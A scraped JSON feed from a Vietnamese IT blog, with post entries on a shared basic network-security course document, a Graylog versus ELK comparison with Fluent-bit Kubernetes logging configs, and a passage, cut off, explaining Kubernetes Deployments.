class=\"blogger-post-footer\"\u003EBài viết được đăng bởi https:\/\/www.itblognote.com !\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.itblognote.com\/feeds\/5198949414004892204\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.itblognote.com\/2019\/05\/huong-dan-tao-payloads-tren-metasploit.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7215235666754168006\/posts\/default\/5198949414004892204"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7215235666754168006\/posts\/default\/5198949414004892204"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.itblognote.com\/2019\/05\/huong-dan-tao-payloads-tren-metasploit.html","title":"Hướng dẫn tạo Payloads trên Metasploit"}],"author":[{"name":{"$t":"Thành Phát IT"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/09909026688930063151"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhDkyHahoiV3W28pVDKO3OYsUmGWK3YDOByKym0GqVpNKbexxAmLl-9KAgkAcSYJuMJzipG8OgRqbpTIW8bx70rOhKyV-Q7KLlm1o61BkQY8_7c2H8UD-uE5_-JVDE60g\/s220\/600x600.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg4aI-VrZZ_t95lV1d4Pe5DJxjvHZy-HMrhSO629CslOSerF55ABr6e3LmwzPlxRUHOiUAu9MsqkYOD8i7HfWsIqlwyQdw2RZKgJzM0rB_kAIEYL-u5FeHP8V1ROIhZoAC9wnDg1JPjmR4\/s72-c\/160.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-7215235666754168006.post-6858779578280184266"},"published":{"$t":"2019-05-22T23:04:00.000+07:00"},"updated":{"$t":"2022-07-18T19:57:01.200+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Download"},{"scheme":"http://www.blogger.com/atom/ns#","term":"eHacking"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Security"}],"title":{"type":"text","$t":"Tài liệu hướng dẫn thực hành An Toàn Mạng Hacking cơ bản"},"content":{"type":"html","$t":"Hôm nay mình xin chia sẻ với các bạn tài liệu An Toàn Mạng mà mình đã từng học qua, tuy là tài liệu đời củ nhưng thật sự nó có thể giúp các bạn biết được hiểu được các phương thức tấn công cơ bản, cần thiết cho các bạn muốn biết Bassic cơ bản thôi\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj2KA4UN56msOR3iTX4kPly2EQqE_UnDMvKLY81JDYwiZUPba8ATGgQApFE7YGFOgdSMQuWdC_j6NSptvjL33GCZiYMtW-EdC9rm9h4ZmNGObi8abXp4tQ2WuUo2vx9tpUUkJOryP6XfWM\/s1600\/20.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"450\" data-original-width=\"800\" height=\"360\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj2KA4UN56msOR3iTX4kPly2EQqE_UnDMvKLY81JDYwiZUPba8ATGgQApFE7YGFOgdSMQuWdC_j6NSptvjL33GCZiYMtW-EdC9rm9h4ZmNGObi8abXp4tQ2WuUo2vx9tpUUkJOryP6XfWM\/s640\/20.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Ca name='more'\u003E\u003C\/a\u003EOk bài tham khảo ở phía dưới nhé:\u003Cbr \/\u003E\n\u003Ciframe height=\"800\" src=\"https:\/\/drive.google.com\/file\/d\/1pbQBPKqpHHuMLf8BGmKtYfce0YBkiSLk\/preview\" width=\"615\"\u003E\u003C\/iframe\u003E\n\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: right;\"\u003E\nNguồn: \u003Ca href=\"http:\/\/itblognote.com\/\"\u003Eitblognote.com\u003C\/a\u003E \u003C\/div\u003E\n\u003Cdiv class=\"blogger-post-footer\"\u003EBài viết được đăng bởi https:\/\/www.itblognote.com !\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.itblognote.com\/feeds\/6858779578280184266\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.itblognote.com\/2019\/05\/thuc-hanh-toan-mang-hacking-co-ban.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7215235666754168006\/posts\/default\/6858779578280184266"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7215235666754168006\/posts\/default\/6858779578280184266"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.itblognote.com\/2019\/05\/thuc-hanh-toan-mang-hacking-co-ban.html","title":"Tài liệu hướng dẫn thực hành An Toàn Mạng Hacking cơ bản"}],"author":[{"name":{"$t":"Thành Phát IT"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/09909026688930063151"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhDkyHahoiV3W28pVDKO3OYsUmGWK3YDOByKym0GqVpNKbexxAmLl-9KAgkAcSYJuMJzipG8OgRqbpTIW8bx70rOhKyV-Q7KLlm1o61BkQY8_7c2H8UD-uE5_-JVDE60g\/s220\/600x600.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj2KA4UN56msOR3iTX4kPly2EQqE_UnDMvKLY81JDYwiZUPba8ATGgQApFE7YGFOgdSMQuWdC_j6NSptvjL33GCZiYMtW-EdC9rm9h4ZmNGObi8abXp4tQ2WuUo2vx9tpUUkJOryP6XfWM\/s72-c\/20.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.itblognote.com/feeds/posts/default?alt=json-in-script&max-results=6&callback=jQuery112407288727134684871_1769744401791&_=1769744401792
body_size: 32098
content:
// API callback
jQuery112407288727134684871_1769744401791({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-7215235666754168006"},"updated":{"$t":"2025-10-02T22:08:48.400+07:00"},"category":[{"term":"Linux"},{"term":"Windows"},{"term":"TricksOther"},{"term":"TricksWindows"},{"term":"TricksLinux"},{"term":"Programming"},{"term":"DevOps"},{"term":"Others"},{"term":"ToolsLinux"},{"term":"Security"},{"term":"Blogger"},{"term":"TricksHacking"},{"term":"HTML"},{"term":"ToolsWindows"},{"term":"Relax"},{"term":"Story"},{"term":"LinuxShell"},{"term":"Download"},{"term":"Cloud"},{"term":"Container"},{"term":"AWS"},{"term":"KaliLinux"},{"term":"MCSA"},{"term":"WindowsShell"},{"term":"eHacking"},{"term":"Life"},{"term":"Network"},{"term":"CodeC"},{"term":"Java"},{"term":"LPI"},{"term":"LinuxNews"},{"term":"Producer"},{"term":"Azure"},{"term":"CCNA"},{"term":"DotNet"},{"term":"ToolsHacking"},{"term":"ToolsNetwork"},{"term":"WindowsNews"},{"term":"eNetwork"},{"term":"eWindows"}],"title":{"type":"text","$t":"ITBLOGNOTE | Knowledge Is Power"},"subtitle":{"type":"html","$t":"Chia sẻ kinh nghiệm về IT cho mọi người, cũng như các phần mềm có ích, những kiến thức trong các lĩnh vực Công Nghệ Thông Tin, Network Administrator, Hacking, Programming, Game, Giải Trí, một trang Blog tổng hợp về Công Nghệ và Giải Trí,..."},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.itblognote.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7215235666754168006\/posts\/default?alt=json-in-script\u0026max-results=6"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.itblognote.com\/"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7215235666754168006\/posts\/default?alt=json-in-script\u0026start-index=7\u0026max-results=6"}],"author":[{"name":{"$t":"Thành Phát IT"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12847096611905613014"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"313"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"6"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-7215235666754168006.post-7132300996838995597"},"published":{"$t":"2025-07-04T17:13:00.007+07:00"},"updated":{"$t":"2025-07-04T17:16:30.171+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"DevOps"},{"scheme":"http://www.blogger.com/atom/ns#","term":"ToolsLinux"}],"title":{"type":"text","$t":"Tâm sự việc sử dụng Fluent-bit và Graylog trên hạ tầng Kubernetes"},"content":{"type":"html","$t":"\u003Cp\u003E\u003Cspan style=\"color: red;\"\u003EKeyword: Confessions of use Fluent-bit and Graylog on Kubernetes Infrastructure.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003EThời gian đúng là trôi qua quá nhanh, bản thân mình giờ đây đã già và tăng lên vài kg sau cái dịp tết năm mới 2025 này, sẵn tiện đây mình xin phép chúc anh em nhiều sức khoẻ nhé, ok thì hôm nay chúng ta sẽ cùng nhau tìm hiểu về Fluent-bit và Graylog này trên infra có resource nhỏ.\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/s1024\/1200px-Graylog-logo-blk-1024x428.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"428\" data-original-width=\"1024\" height=\"268\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/w640-h268\/1200px-Graylog-logo-blk-1024x428.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp\u003E\u003Cspan\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ca name='more'\u003E\u003C\/a\u003E\u003Cp\u003EGraylog là gì? nghe từ log ở đây chắc mọi người cũng biết nó dùng để làm gì rồi đúng không nào, đúng như những gì anh em suy nghĩ nó dùng để xem log, thường thì anh em ta hay dùng đến là ELK để thực hiện việc xem log và lấy log vậy thì tụi này có những điểm khác biệt gì nhau? \u003Cbr \/\u003E\u003C\/p\u003E\u003Ctable border=\"1\" cellpadding=\"10\"\u003E\n    \u003Ctbody\u003E\u003Ctr bgcolor=\"#ee8018\"\u003E\n        \u003Cth\u003ETiêu chí\u003C\/th\u003E\n        \u003Cth\u003EGraylog ✅\u003C\/th\u003E\n        \u003Cth\u003EELK (Elasticsearch + Logstash + Kibana) ❌\u003C\/th\u003E\n    \u003C\/tr\u003E\n    \u003Ctr\u003E\n        \u003Ctd bgcolor=\"#dddddd\"\u003EKiến trúc\u003C\/td\u003E\n        \u003Ctd\u003EGọn gàng, tập trung (Graylog Server xử lý log, lưu vào Elasticsearch).\u003C\/td\u003E\n        \u003Ctd\u003ECồng kềnh, phải cấu hình từng phần riêng lẻ (Elasticsearch, Logstash, Kibana).\u003C\/td\u003E\n    \u003C\/tr\u003E\n    \u003Ctr\u003E\n        \u003Ctd bgcolor=\"#dddddd\"\u003ECài đặt \u0026amp; Cấu hình\u003C\/td\u003E\n        \u003Ctd\u003EDễ cài đặt, giao diện quản lý pipeline trực tiếp.\u003C\/td\u003E\n        \u003Ctd\u003EPhức tạp, phải tự cấu hình Logstash và Kibana.\u003C\/td\u003E\n    \u003C\/tr\u003E\n    \u003Ctr\u003E\n        \u003Ctd bgcolor=\"#dddddd\"\u003EXử lý log\u003C\/td\u003E\n        \u003Ctd\u003ENhanh, có pipeline kéo thả, dễ quản lý.\u003C\/td\u003E\n        \u003Ctd\u003ELogstash mạnh nhưng dễ bị quá tải khi log lớn.\u003C\/td\u003E\n    \u003C\/tr\u003E\n    \u003Ctr\u003E\n        \u003Ctd bgcolor=\"#dddddd\"\u003ETìm kiếm log\u003C\/td\u003E\n        \u003Ctd\u003EGiao diện thân thiện, bộ lọc tìm kiếm mạnh.\u003C\/td\u003E\n        \u003Ctd\u003EKibana hỗ trợ tìm kiếm nhưng phức tạp hơn.\u003C\/td\u003E\n    \u003C\/tr\u003E\n    \u003Ctr\u003E\n        \u003Ctd bgcolor=\"#dddddd\"\u003ETrực quan hóa\u003C\/td\u003E\n        \u003Ctd\u003EHạn chế, chủ yếu là danh sách log.\u003C\/td\u003E\n        \u003Ctd\u003EKibana có dashboard mạnh mẽ, biểu đồ đẹp.\u003C\/td\u003E\n    \u003C\/tr\u003E\n    \u003Ctr\u003E\n        \u003Ctd bgcolor=\"#dddddd\"\u003EHiệu suất\u003C\/td\u003E\n        \u003Ctd\u003EXử lý log real-time nhanh hơn nhờ message queue.\u003C\/td\u003E\n        \u003Ctd\u003ELogstash có thể gây nghẽn nếu dữ liệu lớn.\u003C\/td\u003E\n    \u003C\/tr\u003E\n    \u003Ctr\u003E\n        \u003Ctd bgcolor=\"#dddddd\"\u003EKhả năng mở rộng\u003C\/td\u003E\n        \u003Ctd\u003EDễ mở rộng nhưng phụ thuộc vào Graylog Server.\u003C\/td\u003E\n        \u003Ctd\u003ECó thể mở rộng từng phần nhưng phức tạp.\u003C\/td\u003E\n    \u003C\/tr\u003E\n    \u003Ctr\u003E\n        \u003Ctd bgcolor=\"#dddddd\"\u003EGiá thành\u003C\/td\u003E\n        \u003Ctd\u003EMiễn phí bản Community, bản Enterprise có phí.\u003C\/td\u003E\n        \u003Ctd\u003EElasticsearch bản Basic miễn phí, X-Pack mất phí.\u003C\/td\u003E\n    \u003C\/tr\u003E\n    \u003Ctr\u003E\n        \u003Ctd bgcolor=\"#dddddd\"\u003ETích hợp\u003C\/td\u003E\n        \u003Ctd\u003EHỗ trợ SIEM, ít plugin hơn ELK.\u003C\/td\u003E\n        \u003Ctd\u003EHệ sinh thái Elastic rộng, nhiều plugin hỗ trợ.\u003C\/td\u003E\n    \u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\u003Ch3\u003E\u003Cb\u003E\u0026nbsp;\u003C\/b\u003E\u003C\/h3\u003E\u003Ch3\u003E\u003Cb\u003ETóm gọn\u003C\/b\u003E:\u003C\/h3\u003E\u003Cul\u003E\u003Cli\u003E\u003Cb\u003EDùng Graylog\u003C\/b\u003E nếu muốn \u003Cb\u003Ecấu hình dễ, tìm kiếm log nhanh, hiệu suất cao\u003C\/b\u003E.\u003C\/li\u003E\u003Cli\u003E\u003Cb\u003EDùng ELK\u003C\/b\u003E nếu cần \u003Cb\u003Etrực quan hóa log mạnh, mở rộng linh hoạt, nhiều plugin\u003C\/b\u003E. \u003Cbr \/\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003EỞ đây bản thân mình sẽ không nói về cách cài đặt Graylog bởi lẽ mình tin rằng các bạn ở đây sẽ không xa lạ hay khó khăn gì trong quá trình install với helm hoặc manually, vậy chúng ta sẽ có gì trên đây, mình sẽ note lại một số thứ mình làm với Graylog cũng như mình kể lại với các bạn những cái mình làm với Graylog (tâm sự mỏng xíu á mà 😁...), cái duyên khi mình sử dụng Graylog là khi mình đi onsite ở một công ty về bảo hiểm (mình sẽ không tiện nói tên ở đây) bản thân mình lúc đó vẫn đề cao ELK hơn, cũng như là tâm lý vẫn luôn đặt ELK lên hàng đầu, xong sau khi thời gian onsite kết khúc mình có quay về công ty hiện tại của mình để làm một Project của Internal lúc này anh SA có yêu cầu mình dựng Graylog, mình lại muốn dựng ELK thế là mình cải nhau với ảnh và thực hiện dựng ELK nhưng cái vấn đề ở đây là nhiệm vụ của họ các developer cần là xem log và chả có gì lớn lao cả, mà infra hiện tại của Internal lại nhỏ, cũng như để tiết kiệm tiền nhiều nhất có thể, nên việc để có một con server cấu hình mạnh để cài ELK quả thật là khó với họ, mình nói vậy không có nghĩa là mình nói Graylog sẽ dùng được với server yếu mà là nó có thể xây dựng với hạ tầng yếu hơn so với ELK bởi lẽ số lượng thành phần của ELK nhiều hơn và phức tạp hơn Graylog khá nhiều, cũng như là nhiều vấn đề khác mà mình đã từng tìm hiểu.\u003C\/p\u003E\u003Cp\u003EVì vậy quyết định cuối cùng là mình cũng đành lòng chuyển sang Graylog và cũng như sau khi sử dụng mình cảm thấy rằng, Graylog cũng không tệ lắm hehe, việc dùng một tools để push log đến Graylog thì với mọi người mình không biết rằng họ sẽ dùng gì hay làm sao, có thể là họ code thẳng việc bắn log đến trực tiếp Graylog luôn nhưng với mình để gọi là giảm dung lượng resource nhiều nhất có thể, có thể lấy đầy đủ log mình cần, cũng như tiết kiệm chi phí thì mình đã chọn một thằng get log khá nhẹ đó là fluent-bit để dùng nó kết hợp với Graylog và phải công nhận là nó khá hợp như bún đậu mắm tôm vậy.\u003C\/p\u003E\u003Cp\u003EMình sẽ show cấu hình input, output và filter của fluent-bit ở đây để cho anh em cùng tâm sự xem ổn không nhé, cũng như mình sẽ lưu trữ lại để sau này mình có thể dùng lại hihi\u003C\/p\u003E\u003Cb\u003EInput: \u003Cbr \/\u003E\u003C\/b\u003E\u003Cdiv\u003E\u003Cpre\u003E[INPUT]\n          Name tail\n          Path \/var\/log\/containers\/*.log\n          Exclude_Path \/var\/log\/containers\/kube-system*.log\n          multiline.parser docker, cri\n          Tag kube.*\n          Mem_Buf_Limit 10MB\n          Skip_Long_Lines On\n          Refresh_Interval 5\n          Rotate_Wait 60\n          Ignore_Older 1d\n          read_from_head false\n\u003C\/pre\u003E\n\n\u003Cb\u003EFilter:\u003C\/b\u003E\n\u003Cpre\u003E[FILTER]\n          Name kubernetes\n          Match kube.*\n          Merge_Log On\n          Keep_Log Off\n          K8S-Logging.Parser On\n          K8S-Logging.Exclude On\n      \n      [FILTER]\n          Name grep\n          Match kube.*\n          Regex kubernetes['pod_name'] ^(abc|def|ibn|xyz)-.*\n      \n      [FILTER]\n          Name grep\n          Match kube.*\n          Exclude kubernetes['container_name'] ^(.*-sidecar$|init-container$|test-.*|fluentbit)$\n\u003C\/pre\u003E\n\n\u003Cb\u003EOutput:\u003C\/b\u003E\n\u003Cpre\u003E[OUTPUT]\n          Name gelf\n          Match kube.*\n          Host graylog-udp.monitoring.svc.cluster.local\n          Port 12201\n          Mode udp\n          Gelf_Short_Message_Key log\n          Gelf_Host_Key host\n          Gelf_Timestamp_Key time\n          Retry_Limit False  \n\u003C\/pre\u003E\n\nOk trên là config quan trọng của Fluent-bit của mình, mình sẽ lựa chọn các pod có name đầu là \u003Cb\u003E\"abc | def |ibn | xyz\"\u003C\/b\u003E cũng như sẽ không lấy log của những pod như thế nào thì config tại trường filter và output thì sẽ gửi vào đâu ở đây là Graylog với port 12201 cũng như input như trên.\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: right;\"\u003E\u003Cb\u003ENguồn:\u003C\/b\u003E \u003Ca href=\"http:\/\/www.itblognote.com\"\u003Ewww.itblognote.com\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"blogger-post-footer\"\u003EBài viết được đăng bởi https:\/\/www.itblognote.com !\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.itblognote.com\/feeds\/7132300996838995597\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.itblognote.com\/2024\/12\/how-to-build-use-graylog-on-k8s-infras.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7215235666754168006\/posts\/default\/7132300996838995597"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7215235666754168006\/posts\/default\/7132300996838995597"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.itblognote.com\/2024\/12\/how-to-build-use-graylog-on-k8s-infras.html","title":"Tâm sự việc sử dụng Fluent-bit và Graylog trên hạ tầng Kubernetes"}],"author":[{"name":{"$t":"Yuki Thành Phát (thanhphatit)"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/09050139101421622468"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjiCyPC_sn34zyjJpHSQc7SAQkVQD_3nSB5fR23q1UJ-kEKRNNujMlsHwZFenh2UxbBspMBWYMJXwIC7BV5H8DcZzJ6syR7JsBwF_W0yNbfexm9b7Oy0htOSxDF0pe2Hdo\/s113\/320x0w.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/s72-w640-h268-c\/1200px-Graylog-logo-blk-1024x428.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-7215235666754168006.post-7594124930329782083"},"published":{"$t":"2024-11-06T18:21:00.045+07:00"},"updated":{"$t":"2024-11-06T18:39:46.664+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Container"},{"scheme":"http://www.blogger.com/atom/ns#","term":"DevOps"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Linux"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Others"}],"title":{"type":"text","$t":"Khi nào dùng Deployments, ReplicaSet, StatefulSets hay DaemonSet cho việc phát triển ứng dụng trên Kubernetes"},"content":{"type":"html","$t":"\u003Cp\u003E\u003Cspan style=\"color: red;\"\u003EKeyword: When use Deployments, ReplicaSet, StatefulSets or DaemonSet for Application on Kubernetes.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003EDạo này tìm việc khó khăn quá, vì số lượng DevOps ngày càng tăng nên thành ra việc đòi hỏi một kỹ sư DevOps không đơn giản còn là kinh nghiệm không mà còn phải có các yếu tố khác nữa, trong đó Tiếng Anh lại là thứ chính cần thiết quyết định sự nghiệp của ngành DevOps này, thành ra bản thân mình cũng đang chuẩn bị đi học English để cố gắng phát triển hơn nữa, nên mới ít viết bài đến như vậy, lâu lâu viết một bài về Kubernetes để dễ nhớ xíu, cũng như cho một vài anh em vẫn còn theo dõi Blog của mình.\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgriD8FUxVpBANn-4x5n2m61_lBNQ2HLcmr4c8WSCZ9HO6_zR4CZQVFSBGm2fMiSJPPvL0FoOdlcx9sfwSt6UZ4YuURRM6BiWzHpSuWm9eRPJQ4hmrV9XQH7oMZSD2bZO0V-y_oSr85EKWJAsHODEfgiGbxpSEWrOHVQ3RgGGuFxTBDsnjEjCMVoliJ88o\/s1470\/mermaid.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"757\" data-original-width=\"1470\" height=\"330\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgriD8FUxVpBANn-4x5n2m61_lBNQ2HLcmr4c8WSCZ9HO6_zR4CZQVFSBGm2fMiSJPPvL0FoOdlcx9sfwSt6UZ4YuURRM6BiWzHpSuWm9eRPJQ4hmrV9XQH7oMZSD2bZO0V-y_oSr85EKWJAsHODEfgiGbxpSEWrOHVQ3RgGGuFxTBDsnjEjCMVoliJ88o\/w640-h330\/mermaid.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp\u003E\u003Cspan\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ca name='more'\u003E\u003C\/a\u003EMà giờ cũng đâu còn ai coi ngó gì đến mấy bài Blog nữa, bởi lẽ công nghệ ChatGPT tốt quá rồi, chỉ cần các bạn gõ vài dòng chữ cho một câu hỏi nào đó thì AI sẽ trả lời cấp tóc cho các bạn, thôi không nói nhiều vụ này nữa, vào chủ đề của chúng ta thôi nào, phía Kubernetes để triển khai cơ bản nhất chính là thằng Pod và bên trong Pod thì luôn chứa các Container của các ứng dụng của chúng ta vậy để quản lý Pod thì thế nào? phía Kubernetes đã cung cấp cho chúng ta vài thứ để thực hiện quản lý Pod đó chính là Deployments, StatefulSets và DaemonSet mình và các bạn sẽ cùng tìm hiểu từng thằng trước nhé.\u003Cp\u003E\u003C\/p\u003E\u003Cul style=\"text-align: left;\"\u003E\u003Cli\u003E\u003Cb\u003EDeployments: Quản lý các Ứng dụng không Trạng thái\u003C\/b\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Cp\u003E\u003Cb\u003EDeployment\u003C\/b\u003E là một tài nguyên rất phổ biến, được sử dụng để triển khai và quản lý các ứng dụng theo cách linh hoạt và tự động. Deployment giúp bạn quản lý số lượng Pod theo mong muốn và cung cấp một cơ chế tự động duy trì chúng. Mỗi Deployment được liên kết với một ReplicaSet – một tài nguyên giúp đảm bảo số lượng Pod luôn đạt yêu cầu. Deployment còn hỗ trợ các tác vụ cập nhật và quay lui về các phiên bản cũ một cách tự động, đảm bảo hệ thống luôn ở trạng thái mong muốn mà không gây gián đoạn cho người dùng.\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj_5aJqoPWnmw01maGCQH2L6R7r3z3RaNy5qH5aLNHRhPaHCix-isrLDUyZfCP3-MsmIEzVLpT3Rv-VL_7Hvcw977zB8hXFPXAZQS5EhcALsb0UICdU0XH_PyATv2XMCpVyFS9lADMDuNjTnwUVRARnSX3VAYwBa2ze7Tj0XZY7w79Tg-L-PCmkQ5pSneg\/s1034\/1.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"114\" data-original-width=\"1034\" height=\"70\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj_5aJqoPWnmw01maGCQH2L6R7r3z3RaNy5qH5aLNHRhPaHCix-isrLDUyZfCP3-MsmIEzVLpT3Rv-VL_7Hvcw977zB8hXFPXAZQS5EhcALsb0UICdU0XH_PyATv2XMCpVyFS9lADMDuNjTnwUVRARnSX3VAYwBa2ze7Tj0XZY7w79Tg-L-PCmkQ5pSneg\/w640-h70\/1.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003EVí dụ, nếu bạn yêu cầu một Deployment duy trì chỉ một Pod, Kubernetes sẽ tạo một ReplicaSet để kiểm tra rằng luôn có đúng một Pod đang chạy. Nếu Pod bị lỗi hoặc gặp sự cố, ReplicaSet sẽ tự động tạo một Pod thay thế.\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh0zxgvM2BExHjQN0_UgOxx67ym1Tnp0VPkFlKHUqiMDnPQPUVkKB8n3JLXaWqteNokRQPgZ_3fy07ypdQ1PZRZQkcsg7rmlJIM42fclUr64NqhJ9U_4JjfXIP_IA8RdZfOmBXGaqfsp7MQReMjlJaFlTrfR6O4Y4AUxZPJ6erq0vo-DiIaAomdydf0TSw\/s590\/2.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"308\" data-original-width=\"590\" height=\"334\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh0zxgvM2BExHjQN0_UgOxx67ym1Tnp0VPkFlKHUqiMDnPQPUVkKB8n3JLXaWqteNokRQPgZ_3fy07ypdQ1PZRZQkcsg7rmlJIM42fclUr64NqhJ9U_4JjfXIP_IA8RdZfOmBXGaqfsp7MQReMjlJaFlTrfR6O4Y4AUxZPJ6erq0vo-DiIaAomdydf0TSw\/w640-h334\/2.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cb\u003ELợi ích của việc sử dụng Deployment\u003C\/b\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003EDeployment rất phù hợp cho các ứng dụng \u003Cb\u003Ekhông lưu trạng thái (stateless)\u003C\/b\u003E với các ưu điểm 